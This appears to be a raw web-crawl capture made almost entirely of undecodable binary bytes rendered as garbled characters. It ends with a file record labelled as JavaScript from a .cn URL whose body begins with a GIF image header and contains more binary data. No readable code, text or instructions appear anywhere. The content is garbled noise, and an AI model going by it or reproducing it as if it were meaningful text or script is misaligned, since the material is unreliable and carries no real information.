�u�c�̨:@��1h�1���1�-�`$�o����-l���r5� �8�����!�*��I��Eo��~��\h��Pw��#9��u`B6�]!wp�/W��P_@��hVO9�q��AL�@FE�N4g�D=b�&[��A����-I�b�<TV�*��*TT�c���KutY�M��Š�M��� ]��Y�l:P��?��NG���A�N�T��/�2�-��<�_,N��	t���n|Q���ҟ��0��G�	����a��_�,���:��S�� �MN�Hu�<��{�$���PepP��@;D(�7xC�����BQQQP��t:>���̿(4:�E��� �'
@q���g��B���QA3��M���~J�����/��o�e�����ǡ��I�<yl+�f� ��i \ b�p�>A�	��8���ؚn �� ��|ak`&ʖ
�F��թ�~�8g� �_ʌ���L`�T$���dS���AP]��},ct0��Uk��®��@�8�H�@Cd_�dKydߔ���W�k�Y�'���6�V� �q?�Aɩ�l��w�K��̓���
3r�>�����0����Dd`E�M $��:&���𞡟Gzd��� w�6���f!є�kp����#3&E$��t'Ŧ�
򚺑�0p�e!�D�n~	�9 �*עp�4��`b�Fd:����D�F�2A��E�������*�R�oo��L��'HF��Hx�Y"������B�V�yv�"xyڧ�8�j�����S��r1� R;�#��*��@��d]�2�<`f�vQ�	s��K�o��3�\�#/��� !�{����j�p3�n���J��LG(���xв��`ӈO�څ��0T��<!P>� �� �(]F1�c��A�Y�E�]��=����'/���^a�nzp��K?�^ �c�Lzq��&]�9���[�I�����B���}�CCb;�4�I�-�+���$eF�9u��8��*H;"�١ � Q� ���4M<M�\���������H�pN�m	�x�p�Ai@���%^&H|n[F� ��dd6�"0�8	��`P���Zt�栠�4U&��!TK�c�::g�C&,�Q%rE�P��� _�;�B��n�D4��.��J�	�bL�47Ap�_��b_*�[|{������	B�dc���P�s�
�!��K�]��^tN9�%� 0�]VB�p�c�a�k�y����Ԣ�z4�A�eeĶ�� ��@Zl������	6��=�]��ػ�b6X���#/V�e�)kE��$(��*�! ��cL1��&;Ec��K2��^� ����1���28�4?h�-�"��L�J`b� o�f��[�����#�����CP�|� C����,��}Y6���D�2=h�N�! �@�1���1�\�s�!�C@.��x����n��E�ӭ���	L��(� |��%�?n������t��D ��T ��,::1��1�tL1�"�HB5-��c�7K�<5�D���H����J��&�0�+|�`��i�XDm�k�(V ��?�P^F5��Q	zg�L����!�k*y0�B64�T����X��d&;���  w�����t:�îD��
	�-5��&����� �����AI6L������{�����5�P��~��O�߶@� �T��
C"��D! � �QTc5�1�c��c*���$t�j�WX�5�̄@C��� � �˾HB۶ ��f}&�� �a�>L_�������%�@8��b9���'aE�&[��^���Q�v�.@A�$����A]0
��:��Ȁ��m�:vV�����G�b������ ��%��~�&���v�p3볂so�F�B�� ��H���脲�A �*J�	:GҘ�0��0�T�t	0}�m��#7������� yt��a�]2f��"��j���?@�0{6! { +3C@F���a��0c�����#8��q�E������j�\
��+�P�%��2Їn@�S�� 9� c�����@�Q�''��@��hc�\wa��lt E��0}�j��"���4Ah\W�S�,Z�)a� ����(AT��F0���`:�7:fe�X���=d��� �\T��E0��i���<Dc�x�F� R��?��tˆfB����d�ۡtG��v�ɵH�ոUĉ&�-+ �؅�K��tl+�H ePB�EA��R�b��� ��⏷K�@[6�&I��>ѱ�v MF1ڱc�ڷr$v'k<�O�f��(���ؘ��{>���L���L��fkB�*(�XB�AP1��Qѐ��ˊ�E�P}(��m���.
� O-r�;u��[`l�[B��xK�;�w;9!̓AO%�]�x�B~`�#(4ԗ���V  ����JS�Y�p!o��@
�àd�� 9}o��b^CT���G���v��邲�<yoC�:���T@�F,��z�p��W���:�x`"@di�4���u��ҿ  ����5�rTf�7�;v@|�Uk�GF�:0��A��:�Úw� ̒Ǥ���P�*��A��6�-�B:��O�_]G��=�V(m	��e�9X�&md�vD'@&�<`id ���Dz@�Qq4�#$4 W��gM%��~-3�N�P0����sΈ<;��\�C�w/)i��z�D ��;�P�h��<}��0F��	�FEk��YEE��l��FЅD#5�����Ǣ9(0u���y�e����h�oxP����>�,�	Є���N��p�>	�J�m�| S���i����C,���P&t 6x`�����N ���1`-;(Y��$`��Fr�R�F,,B�P=�6��%)ynZd��DOs��L�E���
��Tݢff3���DG�P�� ä	�����#��Zt�Q��B?Ӏ�%��-��3
�tt:1��ѓ����Z�O�������x8�� ��/��P�R���X0l�� xbZĽ45�Ҩt��v���`�8ts�{�h�&!��(<����Q��1Yt#n@?E`�lI�l QA�D�U2�s��0��>��s���P`�������	��G���ψ���D�pbue�kD�a�O�{�;PA��� KI_K ;���3�w쓂a"WC�I�����Ȁ;��F'-��L�$���K(!��.0�P��Z�y�sPI=�!e�0�.񬈩�25���,������X
�wܣ.��Q{�V1�p��ü�B�q8��eg`q�q�9���ё3��x�@'��PF!�+i �����Ԉ@7(E�R�Q�&kߡ� .��a�B�::�vi\0�����.�G�1�GE�R�R`p��u���Ϸ�)�y	 U�0�Յb���VX�F������!�@az�>��*��ǜ|*(���@��#�.~{�\)`� �+��L�e�*�8�n�n�Ӂ2B���nf���@ �e�ў/�1��DV ywm}���V� �x>ˍthQzd�������W)jD�-�А=�"T"z����1�Pc�Y�D�@�Ţ�xK�dk8����� _��;6! �����}�0�|�w[d	X2��H%.�=#�%�_�: �6pA���wT��
��fBA]B$uc�F#)�B�1�(Rձ m�� ��d��"k�d#y��Q� 3������+��,���3���%��7����V
�Ic��ɚ�TD^Pu���ь�c��Sn�_a�E`rA�0�&Q�@��I���p�&����2���Wg�c��w��Y� � [�
���04�@��&��!C��|����݋��� XĂ�*�"�<�T�TaG�pz���݄�;d�5�I&Eb�	X.��������f���w��B�@�q�@�qv�}h���(�/`kpa��v��4�(�Z~In@��&��cl؍��A�eWx�E;��Vc��2闾:0�1p�9��+��ora 3��f�^�rv�T�I|`�w��wx�,:32��� `����I
"Ρ����0�cw��"���d:�ED�$ c��0���=<4��7����1m���D(M�u,p��[�K
(�0H0��q"P^�^����_�O,�{�?����9m��� h�:�aI��Sw��:0��F��ە�%7h�p������ ,y��{/�!&x� a4j(S��>�q~����4Ma�f0Av ƃH��"��Lku���qY'�-A�n؛9-FI �!*�:} ��E5R��bE'e�q�PP��I/=p�fƗ�Z����M�f �(_p�$��,����KB`����\%��H�h�m�ޥ������ ���xfA��-�F�`:_��YMB�E�`#��R.���y@i��5bo9���ʰ�mǑ�ѕ�0� �����L(jZ�'�gB�3�G $>��q�h�/�@�������aT �Q�a�bx[�>����
1�z~���14ڀ3�D��a ۃ$w��D���~Es�v����m�������F�	0� ��v,�������.���3�� �TJ�a��{�K�Տ��J?:�Ž���>=�2^3a0�Վ^˝�Gw,������g�5g O�q�F7P�.d�_ �م������ 1݂'A`Y��	L�C����F"�,3*�z���.�`�Fj "�;&���n��T.vG��Ah�v8.�r�	�#�Y!+�;��1�L
��!�C���H%�����cJ<ΐ�Z� {1�
�(�cM��14h�Ӟ`��ڝ@�n%= չ��T�� ��B��ZH? �pVFW'�, ke���]X 	�Hl��A���X-F��sq�>*;U���9q��@ ��.�1�]@0�>�x�R�PA�CZx�4��х��	�4�i�y.|�~C���j>@�J�N�.�I��z$a� qk���M�cܻ0���_�ab(�> , �/�'E�qB�e0���,�J?�����vSQ�3j���1a�=ζt���������Ь����>�;���g!= 4���<�1	�h�8(��Y@�A0�S�R����,\nf��* ��� �^���,?(8����}��B\�Ac���f���#�ʀ-:�Ƅ����R�]�=�y��F�(���  7���B��IB�&|��_�R���y��ȑFPAQ$t�`�Eu�[� ��$.>E�o����>���5)��X@1<n���V����.Vց ���� u�p��F�]��t������6�O9BJ�)��K;�@1��9����xY0R����p��Y�ߊ���4����R3���h.�}@VĎ�D���c�1��X�h<X��a?�@씄e&3� #/;�[��Oi���+S|	k{���9U��� �& �ap�@Ŀ@B�GH��d���LB�2�R%��.(���h^�`c<*#@���~ߩ�����y�;�W&�aH	��[���t�	��^[N�~�1=H�P�9��IY{ҟ�����L�W� <�����$l� ���*
��0�^RD�S�K�6(�C�
.-i3�Z���m�'�X��Jg$R��}�K@�"���
=bbx��� #F��0�@"�Gub:��,T�B.���A`q��b,'H��4�gD�(�/;a�H���z���2���j����X.���ς���KK�X�c�� K�孠�6A%�<V	>I��pP��܁���������2��c?�����Kɀ2t*L�t ��DJ
ʝX�Lu;a����-""R�<����f ���[/�7B���-��˓�-CY��L~��w&��!����VTL&H?��7���f%DJ"�t�N��`9V;z�����Qu4�Ӓ�\�.�mA�X�����
>� �i�C!z	��U`�	r7ᐈ`4�5`&P�݀H?-�=~�B�(���C��Eh��j�Op�o4�@��9���p��U�= {*� �� �	2�@��ɴ@)W���Ų���vxJuZ�_�?ե�`�`��x#�z��� H?<��`.w���61�.	e�p����?��ۻ fk��9�	�A��0��$am�����s;��Oބ&���X�-k��/�0w��3�T��i��Ny��z�����F�'����ِ�x&�%�wX�߀$-W1dI-"(wȾ�D��[�E����+�@�d�V�Dt�ٴ�ࡤ�,���0r���zL��](2E���ƦG��1�;i�h�-0����,n15!�nhp$;�	B�=%���q`l�u�c4k&��A�ߞ@+2`7��,�
i�����}� �mm+݂w���D ȕ�1�z�ˡ�"X�!n���J�t[e�m[�H8�	��%�F���Q���ҐY�4��h�AhOb	��a(+�c1���4��p�� g��S��c��� PD��G�ؿ�+G)}ji�0޷�-��K�zK�J́� �郳� A���@�R8�Q*J���`�d���wD�v�'k~���eP�NGmF�M�Aw��rIB@&6;S�j=�*z�A4�� 8x�_���z���K��� YD�H��HL���Q�
������� ;K���x�S�K��Y��͕��q�R�3�=������l:N�1�$�@ @Y����z���]��c��0{��<��=�;oB+��X�?^`�!�� 3c����TC@t��'8@4���瓠�jS@�F�&�(" e� �v	b��)���DM9��4�� iN����(R�"7L���s�N_;\�n'm� Ӎ��``$S�	� #$+Y�p��T�B ��|������w>j��7��j� ��	�	���k ��
!`� �C�3a)�����������j=�Jw胰�F�E�w�\9���۬i6��9������
(�! A�E�O��QR8[g Cv�(7*�Ճ���rK_� thJŪ�HeJ��m��v�ӌ��xhBa9BR�Ȓ: �R ��2�	� I$OY�$�sr�8M�l�D�������� Mi"K�+�c9Z��-�2������oѳu �MB�����!�p��i� ��c>�� �u��0i���>C���i�=,A�';ޠ3 ���kQ��'��Y��ʔ_�l�x
2c`SkH�@.b#)��y��a�O�a��qr �
�] �_����@��;5��5�1@��A�: �� ���
�,d'�]�!y5|!M�Oq4�� V0Y�}��E�jz�i }a�t� �b��Ph\��J�jp�/x+������~����RFJ�m����ظFz ��e��)�'��Dj4��yv��PE#D��t���n	������d��-�(Z0�=wx,{'���o���C��x7 D5�p�A�g��#f} �%B"�ҁ��� ��+$	ЌF#��-�K�C�N-9�%F�z�;�Af�������-.��f�ȸ3z���!)�RPF��1U;C�z71'� �!�a�g�$K�xP��4�p*�9 �i� �"*�R QM�_o5.ü ��,-�R�U�B��Yp�� {a��x����!l�Gc�E ��'d��˝�DF0	����&d���\�2�z�ƴp~ݘǴ���N���� �5�����q�D��'z����r/f"
�����2��	�/J��nĄ #�y��b�`T��._���9p�<��B�ƃ
��K�-sU�R�Uy�1.s\��o��W�sC�EZ�+�y�Rd����+���I��"�Z�U��EX�G���a�(�/��)�1Aa���6䄁ʭŀ���Cq��H�F(�����mz�B� $EX��n��OG�8@b!I�#�$�ƨ!t1�ߔ?� rh�v�
7�.�8�N�c�ý$��f�<�y��HE��	M��>�,�������ِ��K�&S:=���|���Z.l#��C����9�(@�I��Q�DĈ5Cp��.�L6�Pօ���@[�`�"Z��xp���q1FͱnPo4bP�~Ȥx��,�m� �C� ��+�:���z����#�X%�p-�P��n��8 ~�f�h�v���@M��Ai��Xw`�&��=�@@���4�C$��G�A�O)��T`�A!�R�G�vg�=V���V�"`��5�qb6^��$�5ɴT������.���y#�U�l��6`�b�} ���S\1b
���EY�.,�F���2�A�A�3? �5�O<bT�,�Z$H���Ab݃��ʄq����.�!z��V|p�3�>�e��,=�� d0����hX9� 0H��0L����5�	j4��H��-��%�e����ĕ��V�n�y�o� $b2��� V ���ؽ0��


��	#�+�(�� x����� �����J�f���@��6.��	�4���%���BVx����؂ܟ���`���P�H �f��0���(#G�3�U>�p�_��� ���	�5�@.�%�	�n0�Ij^�OG�"�!b�	8t_{Q	�y�.QE�S�Qj���m�/�Q����ih$7�F��	4Π���#�0�ޜDyB�B܁� �l
$Ȗذ��-�{ ����~���@X۰�!b����@غ��a�ɢ��s�)G� �0FY��u�f�;���.B�Y���@�kVp<��T�Nq������H[�À��D,��w>�Xp/�@_'��p\m�
Y����3����89/螢�b(	SmB�����m��K��
 �
��.���4�0xSX�o ��lQ@������ ��Li �}�
��N-��C`A8�]�@Bu<�%.$���YuĔ{2Ϫ��꾬)_�A�H��.�-[����Q���A	�v��PN���b��!z�7�����D��'J��� ny�\fE0<�1;pPH.cy�Bl�@�,#T��!�c�	� [ ,��hp��0J�@��FDư�(,��Lq ~�=����M/3�#cW��0E�M��\ҚM�*�9��-��q{�q���͂9U%� Ě��xT�$̈�Ɔ`�2 -4WEa�0���]=�Da8
���:�N�;�� Ĳ�%�0��	�g� �!�^�,�� o=r�R������f܄�ϝ�_�q�� �@D�;tD�<�I���bp�A�AH�P%��f�7�5 �_��> ���Kp""2��B.#��p�4Á��;V�(��b`�Q�S9�v�.�?��q#vY�#t�� �5� �$E���-��-�⅄��� J���#C6 �~p�@���Ƚa��DL�%�Ȳ�=X�28	�^E�Ce[�.Ů�+�1��8Puy�\�ya?��X�b��,�],?t�ś�����Ѭe�������"'�� L��	�@`Ә����ڀ4&�� ׅ�� Z�����TG��ߌ��O� ���K�����Wo\̙�";�x+�x�'R�[$І�e`�.HQA@4��f-Y���FN��rЄ��\~D�m:��jG��(��V&ʆ�'Q�*9�9��>J�tp% ג~�a����[y������`֑��,ޠέ(c�K���>> &�5Bv5�(p,pq��fD���ln�a�]F~0���2.q���ּx ��={�B_���$����e���c�G�	 �8�� {Gq2Z?q�{�� Q�~��U�]�Xk`ϒY��]#��$��e��B��� rH� �5���S%�����C�����7�n�u�(ٱ n��bu��7��3��P��Q�F�F�.�f�P���8E��7��k��4��ht,ʂ荶�0��������W�p��c�s%@�l�v��"������|�@f(
�)X��xA��,V0E�r��׀
�܅�@A�;�9O���[�-k�|@���b�����f��gp�>u�&A~����ԛ7��p3�i�Zk0X@�;�3[�n {G��"���n
�&�}�Zxx���+A��� ~���H�H�t��.�f̍yl��P��g�@t�H��^�ÞŎ��0���@o��rA���@�F�ҷ-U-U7��r+7�������#����\���0h%{�$`R�s���%t�[�7	Ȗ@���&��
P��@�Vdm}6�;q��	�s�6n".*}j�\?8�BX�� hN����p�}��@��x�@Z��{�7Ѡ����-e�";'!c9 Gf�xH���� o�AD�1d<�����FaD��bj�Y�e�"'��#��Ѹ\��d���B���
J��VVz��vW�1�(h�] �]�	�dBB��� qB��\X����d� �p�A�1p���Q]Le_@-�_m`�-�E �i�b�hLtQ�`6�$�N[76�)/A�` �bƙ���&�1�!	 C*� �(`�<'o��gR�r�w�ۘG���KI4�mq*� ��lF�~>�c��@b��ȹ#�d�\�c���@�z��T��cS��>�(tjLDX �3֢���AH���y���5=��Z�����[� ����Z� ���s�/���"[a�:%��PON@�� �"�(]�R���&�bkp[v���A����t�b������ �`4��c�lt#:ehp��xù��.)e���
�,#t�=�7���2;e�����/$ �k�O��7���H	�� ���5i��5"���n�!l�Z��д�%�L�
��B4,
nBxHH��Y[ j� � 1}$���@+(0@2Q�
�hi� �7��:���"Q�!��	 Y%r�� d���������X��c��G�ga�F�	�")�v�g�9�"�E+�n�u��-�e���'dr��Q8f� �+�Q7���'��a�Z.tDZ�X#�e���V�9:$��L� �ч�É'��=	�AD���hZ�KK��@��o��P�	�hr2��[z�<g�J�bh�	{'�\s�8I c|���(�IJk�b.J���1�0$R��f �u�"v�����B,h��*�h�p5��@E�CJ�/�Ȝ�i]9��Y��2	~�����k$��&�H��g{9� \ C>�6�@�E������w��q�0N�@[e3	��0	^@b��� P~������i��"W �F`��D�)�D����'5	�#�1��e�:N���:�VC ��F�#���݈D�C�RB��	��`�]E L�@c��&��S����+���m�#]F�m�?���RƔb
A�a��>�%1���bkpB&!'�@��
�CB9��nM˽Q����� `�6�Q]�,o||�8���̀�ٸp�%� �,5 cdw
0b蓭!{��%��3{R �,ᩀ
��`4��CO/s��)�J�;��h�F��+R�� �[���!��.� _zw�&PT2�z�":$Q "��Q�D�`3��c����r`�GK{��OF����F %����-M��%.�h�gn��f��t?"��,,>fɗ����L�rE��0��������� ��	�	r;PIS�\���E������P��"yb(B�-h-���C�B:w�@���i=|�6O;��t'� b�k�'҄�|7�H�Z�ӈȴb!� �xV�J���.�ɇ��� su������;�S��H(��*Z� B�E��O`s�@`���ѱ�h�-�_��<��݆㕔���\�	V0��p�,�!n�E������<��i�N��kk�\@�
*�s"��&����Bް��"r����k���$�ʠ�V���i��-,��w�-��K�����>C�l�(�"�я�5�� <rY~a�"i>�bZ ��иH������=b���n[3��Č�a�0�tP\�+d���/yA�j]�2���u ض,�r�6�#�C�ʌF��5��b�5.��]��΂���&��M�#i��yj��+��q懼;�� ?$H� 9dE4��,s8DD!4
p"}	p��#����Ho�[ '�bW7��`.0= ,��@H�����'f�Mv���I(%Y�]`v�rQ�XCPv	� ���n���&���cENL�-9>����BU�c`!�TK��	 }�]�/H���k�]�g��� �Џ����RP�C���h*&w�hu����h�Y�V{8��(��~"���֗�H�L�E�C�^Wq���`�(�Z���@<)S�-��������o��N�X�w@��-�N��v�s��8��� ��*t0@���W���b�hIr1��x� G����R��9��pG#Mo��&f?VX%` ഗw�� �n9��}��b>��%�`	 ��!���A�?� �0\�b����`.!�kw�N�� ll�3p���00��Ei�0�s*���	`ZtC!����l[o���$c� >��A`�u�q���q���5�@�� ð�VC��
����)�̋�� ��}k�>&�0-@	b� =�L!�����6v4?� E�!?�i�t\$G�slMDD@=�) �1�A����h2��d��g@7xSS� 6[�'������B�`��1~��XH���Tb5�L������a����d�`.64��}2D}��Ejp�hh�@�4�RD��8& 
�#�yŌP�Ha��wFк2�wq�lm!�3q�ĀPoH;\�0�ð�� ]{BM{
�@��([J��AcpG��fAH���3(#C"��C�d <�0��9T�`h����z��)v���
��d�n��k��)���44S� ���v��Ee�A�c@=�����.����O�l�u��{��j��'��B���b�"�{��hZ�>︦R_� �k  �7Q�!�Z�2a�50�����E<eu2��}��CJ��!�� �����Cgs d�����> �q3��蛀��0��m`�zfr(C�Cp�b 8c$���� .�r\	�SQ\]T ��M
դ��$�Xp�;�jPR���qw�%�A�1 �ùŇA�����	��/s�%��;|>���QS� _ c&��}���"@�thH+cm�3�v��V�@̺��K�;��Z5?8M�g��@��h0`f�p�K4^��)�����dX���0R1U1���QB�1`W��}��3v��e�$y]��#KwWSA�^Qe�'� {��A�lJ� � �h �{�KJ��ȉ�iD�D ������`\�mȌ3��PZ �N9�#��m/�Pv��>�(�X��`F@; �f'� ` ���z�i4%�,M��=�� .��=zF����M��U!=_X��B�Ё!��=A�r�X�f���HOE�J��tC�$�] Nl6P��Q�e�VR�@��bȞ�j�bwD��c80J�-�%l��=�!Ƙ.+@:�l�@�W�@0�h'����bԓ� @|0�93���P�h��]�P��_����=�����j@� (�����щ��<ա�	�j���1��P]�f�P\�q;@F˴)�GB�#��Mr� �?!�!9 ���R P��Y��:,��vr�r@ZBCQj�:u)p�T��!!8���h��i�&²�7 k�Ah��@�y�^��8�"춅�$������Z&�����o���/A� ���!쒉�B���*h����gn���XQ��N��|%��!<"���0K	�h`F�?/"b#��g WH+-R(eF@�.�t:�_A\���a���[ P��.DPUd:��F��۬�qq����'�=Jm�F.I�X�+�j#]�]wE����� �g�|��A� dA��]P
D��Ş�;�{���1�v3�A�����އ~b7�
���d8^�H]Q3���3��V/B&	�o:%��mh�'��=F��`�z	�s�
��1xt��E�vt�e�í�̮&؝#Z(�ҫe�N�V��4�c>�-����(��B�p�l#����W����1����HZ��?�!-B��r� ?��}�]̇� o�x�n����Aa�[���D��F`��{U���F�rPǾM/G�(��Q���R�œ@��_"Hi���P1�w¥��F�@�y��4�Lì�KAxu�a�P7+D|�-��*��D���]*��I@{E�� ���|�jW�x�X>�FX`��BTa�Q��;���d�� X�P��A�d?n�{�Jx�K��p~���@�[�<�dk�+[i�B�S�%�F�,��s�ޕ b�R|
T��C��F����L�6(a�	�#�M50��Q��B����zOme��I�٘tF��:�}�9�2�9���A�lB��29N�����!����AHt�%(��)	�S���QAg�ĭ1��݃E	,��8� @�D��)�����?_��/I�8�`��'Ӱ\kc���>��� h�� 8��e���>?�� �����dK�	��m@A,�4���@k��E+eN%ȍ��aE@L�t/��sX�#�2=��w�-����d��=b��~ <�N�6�z"(�W0v�X���Ժ"�!�:>ӫ��QyP��%��A]�!��?Q&-�(@
���� NHY@�9��P��^!2j%:h�?C"�y~�'`�J�{���$��Q��2jC$L W	�h @�y��U���(�"�HT�'��/C���Ng��+j�bJ�.�q�C|��8f�'!���H<:'�}�0 ���?�7��
d�[E^"�����q��v54���Q�ɀ�� ���4�̡�cOt!�j�%��y�/����/�����A+�^ �(� ��%�	�Ԡ;-:	!�_1P¦�}�y�$� ��4O�Z��ZfK�-]�{P,�~�ZQ˙Arp"�® s����yAE4��cZ���8^90/1]��4F�$J�dB�@ٶ1(�A$F�=���'	��� N<	���|C�3���:�0Ƴ�@��^�$X�HoFx+?b߀.��	2p�-�a]MK$3z����>�	���B��A��8z,1;uNn���$I��f��B 5�HI�ɑ`A��+PH��0GK�A�M$#�=(!9J��%'є��-�:�sfV��1K����T�7�aޱ�="qf�����NC\��;�%<��.�X��2$Z�yB�,��//PWR!�D8����s�J>��� $a��{v�As�Y��5�,� Y<�z���YL��$YH���+C!��0�{�_&�>�P�o�n$N�P
���f�$����_�ñJ%���۵�4P� �ȣ �"5U�؎�E6�H0�B&Lfj�pZl5b�P;X�0���%R�h�#�	P*�C��9/�"�h���l���-C3������D�"�"N��x��K��	V�!�ƽ4`[M��cȆ�c��<���s�=�������	���i�P/!���q Vt�F:��d����q)N��_a�P%`%*:F��A(Fb�- ���4B�g�$.�@��-Ah�[G"�@��E��-�
�L)�A�x��2Hf�-��]64H:����;Q<d|L�M�a���-��BͶ�JQ��1�Z��1Ɇ��c'k�=���;��ڌG�1�;�G�����N}C��%a�������`2�|�j� )�t��� eC�*������B@��5���v	���dx�g��XHH���GG;��Є��I#�r���I�eUP �/��0� �R���B�L���&��;8��yt��2%i�w�q&A;x#Ʌ�?`e� -�ihX�G���BY��D_���}�$�Y	�d��� ���ܟ,vO/��vҕ�@�����>�?I}��� �P�9� ����d;���q|a)��� /�v2���L��tߋ�mmJ�q�<�XBAl"�(!7 /v���x��fC��YE�,(��b��5P�^��g�-�N�ck�QT X9��p��-+����(�N�6���D�!��Pw����� P���x�w	�@�0�D����4��įx�H�>���<�t`����E&䰙���B���
�pirb-tOh8n�L$G�7Z��@�PA��np��Dtؼ����X��&p&��Zv4��b��tJѕI��:���o�rL8�����c�V���MsIɖP�%k4�-����=lO��:�Ԝ��`��F��(Wz��r[K@#5��X<@y�o��ָ�j. ݁};H�4�-r�a��pE}�C� ?�,6�݀��@��JԾ�}��A:�+C�S�KfB�@��:B	��D� �����@d�K5�r-4�)D�E:*$AV̔��aTe��%��Rdg���O]��:��J�05] �� �/�2'��W�C�q��G!�5ek�j��@�$@vGD�Av��$K�w<�9h����2�r��E����-�����2����)]M��W�q�@% ü�P��Sb�fX���AX�J�5 ]d��H��"d�(�0vV�OH�*�����(4g,�VV$# i�\X��+���ԐS9����F����\�S!db6�H�'f�z��d@}��a1ZACwг@����;ߑ�=��|��V�R�c�xл�q��`������ PH���O(�Ut�a5b�4I^�G�Q�,����d_���:E� UJ!"d�>��D�	Ac�̂
����A�5��UL��:��''6!�++`�X2M��3B�I@ C����h��X\�S��qbB`�~���!�}�F�
�h5�	���?��K+H*�`X�?�Ga{�*	�b� P�* л*��%�]A.:hF�i�k�&\�]��E�J8���f��}�$�	r�wAHIf`)��'��z�`,A�V+!\.�q�鼠�f�� SaH�l�Z� c稆qb�H�[NP"@pi�,��/�H����!L#��E��	�%�.qe�X��`OE���r"�p��(�� �H#��H� \$A^��&�}�����d��(>�Dp��`� c��R��� ��VP��B4�e�Xi �P��]{�+C@AAn�>�a��".x�`� $~ ��,�7x�aD�`&��:6�tO$md�,EE��CP�E�
�A����DPG����> �	@�T�r�v�8��m�Q\,}=�t!I�w��P�>\�/B�d���lz@,�e@�FN-�U���X!�r���&� �9K����$l�@�`%�h�8Β'��aB�1�%�&�!$�s���*�����5r�3h���L �,�(5�!NK85%��/i?�^m�F�Ip�>Cτ�dB���+H�U�L�b��f'�.�%�xԒ�(h'}�ہ�5���Dj: �b��%A旀�����l���2�O-���m �آ�z3}�係��}�P���gXb�58��	��|!�f����B_#5�
��J�@���A)95�-�[b=�xR�~���wCPV��L��n-�	P�"����@����1&��'�$M��؉�V{CR���@t�.u �H��a� ?�k�Ř��G2-��ѯ !PM��];!Ǖ!�r�hH����� t��U�k\l�`�#P�����Z*Ю��G�HCm�&2,��Ǚ�A��*"���X��_�@�8���0�+�-A��h
�a��d&FA�	ǅeF��xEf�b���c�0���6cax"ȹ ��Y�O9Lf���� ��b��*7�d>��F�RP�c֍�-�!0k+��R�P�<�gF�X_ˊ����NvXPx<7�[�"Ҙd(���67���GrQ��+�-CU�� [Ȫ��3r@_$p8��N(����܂�����r� ����;�����7�����%C�{ M2��,"E��}4I�z"Q�t�w���t�a��'^�6��� ���K�͆B��Ld�{�<�m�/`�fW���>I楄 UR��1��s0����u�0�aa�@rV�=���4����[�&n�j��u�1E�k�勣,3	��m��CD2�k�@�Z����:��.�Q����*G:�wT�"�\G���ߩ6�4��@X��"���: �.��� AR��2�쇑�B1�9�����s@#A �I0������`�Z��M�ԾC( ���{L�3O��$� E�&»eʉ�/�4��5�J�.@�(��f�:�k�VQ�	���\MQ:�x� ��`;"G�a�V!.c ���'�eA2����B��܀J���0�{��*�jFTWFi0*[�����m�W�a3k>�>$6��"��$Ѹ����L7�A�<����E�ˮ���!�e��'�hr�Z��M��O��Ҙ��NՉ��o��@F������4�dI 3q�cv�#ZH�����o�0�"�R����fe�¶]P/$=Ԡz���-Ty�$"�'�j3i5 R�`�jA�3'S`!	�j�����ǔ��D,n8��n�d_?ђ4XN��餄Q_��b�-���p uU`eB���XC@�6�!%*�Z5�-�.��$�H����8��{^�P'-���;����JEw�n/����c���^���ʇ�.���2�1���͒zdH��p�K]�^h��k��SB�P贙Px�l�#�c}�4D��y I��׿�WJ�aMM0f�C��
�@g!5(LL4X2�(�=V���E��`Z�J`st)E�]E�I�l�ۚ�G���"�g�Ì*Ni?���60��_�$�h~��!���k�#������o�B�R<�!��,�f�3���D֧[�,-�ѿu� �a�O|:�%@-�e�]c2c���aJB����+
�CM`E�p�7�%M�\2Vv,�]�5�U�A�@9��!�)Wז럢"F�5�Q�f,Иazp�hZ�"^B �_�[�ݼJ��-zUIԐ��p��(�MxĽ�Dh{��@�� �P|$��Z������?3��2�T�����A���e����Et��{��rx��-&}�@�$�p�u25�c�K�^9��J"��1n��=�z �Z�I��$3nF����i�-�����еD����D�0�4_�JД�-���&kL#:�c�Y��@ְg�
�Z�k�R��B��yR�V=��܇��&�	v��]b��
x{_!��XM� ��h�ߴD[����`'S�;X�Kn��'� ��v:������+��s�|0#WtF��%�DMmvF�@�y@��Ț�����:��f�'s��wh	G[��b��!kRs|��H���I:1N��
�����t-�[�)/v$	/Ue�aÈ�`w	Tb�I*�;�D�`n��Y	�$��`|A��n�0���H|mL6Bw�����GY����}v"1(�O~�uJ�Sٯڸ�G:�3΃+`�/	$��S߱�6����q�X-�r6�3��x�w"Iö�w�)�e���%��^ �.�@��̰k��B�@-#%�ї �@{ݐ�� �r��X��<V!(,��e� %�A�����5�^�'�	�<��PM=����`'�P��6 �����.�� 1���kR�z>b�:s���l6M�@SҼ�0ށ����w�(�g>�.�w� �\4��zN�T�ֈ^-Gj�}��ʉթ�/��FWA�(�oPJa@����&S��(�f��[!;E,���F��"�bX
���;=��hr�<,�F�Bq�HMF�j9nh�M��	ӄmQg�lXՆlq���64p�@c�_Ф��:��,SJ�2>�к�2.�8L�6k$_�T��A����@>@}��b�2��h���oib����ވ�*�P��)��Q�_�Wq?u<:LgD.�~D�g�Ak�m	o<���A�_g0Vf�x���UMC��ګ��ؼ�]�pk����6����v���4)b`�f�����mۉ@����<��/U�FiBP��ː��>kҮ�u�ch}1b��3q��qPBDbi���<�����EV�ϛ@\�q�	�}��PVT��.[	���XQ �\ �$�MI�>R�"�����Z���B�4h���)æ��D�o����m��� ������HC�PSk���,�W y�&�>�iN����8���aq�"�Zo���4-���b�����7A!7u��}��,�I��(?��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260101/e68c978f7a0b80e2586f03b11475a946.js
body_size: 14441
content:
GIF89ad d �� ��Țze��T£�������������jD�fH���ydW�q�����Hы*�#��u�����!y\D�h�����m�w.����j�iU���K7.�r�����������=�����:��ج�{��������C'����������{z�������|�Y�@��4�g��Ĳ�h6�+�����������uxux�������jJ2�����,��y�����958���yj`VA5�����1��#��sSID��o�y�p���GCD�|n�|k(%'yY?�i	�X�ra�qgZT��&�VsT9����zsgUHô�[UV؉̾��`IÜ�kcb�i`yU;�S���qQ5����nZ�M�|�B�Z����-���1 ̺�t]P��u6)$}na�t_��ϛ���qaӾ�kP9���������ֽ��rluX>;9?[OJ����sj�xc�����0�`K?JJSUXayz�ːL�����ͱX�kR���ź��F��rC<>ѨFW;�~&g|��,).��蓏�nM4�^?��w�����-��3F���TNP�~~����atmmɶ�kir2.2�kocD.�iK��$u-0�0�yh"\ak��-?/)��՝:��{�veж�@AK��}c]_�u]�T���Ǯ��"�ggŷ����͢���⑂oxT8��"�JL+.6��wȸ�! &���c$��jO��7��7�|X:����������:˨�pɝh�Ą{ZoRI�L�M�oRrqx~���)PR\�     ���!�